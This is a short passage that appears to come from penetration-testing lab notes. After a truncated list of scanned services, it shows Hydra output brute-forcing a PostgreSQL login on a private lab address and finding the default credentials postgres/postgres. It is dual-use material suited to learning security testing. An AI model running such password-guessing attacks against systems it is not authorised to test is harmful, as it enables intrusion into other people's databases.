 cp) postgres-default (5432/tcp) screenshot (80/tcp) screenshot (8180/tcp) ftp-default (21/tcp) ftp-default (2121/tcp) screenshot (8180/tcp)
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 21:57:08
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries, ~1 try per task
[DATA] attacking postgres://192.168.149.129:5432/
[5432][postgres] host: 192.168.149.129 login: postgres password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-11 21:57:09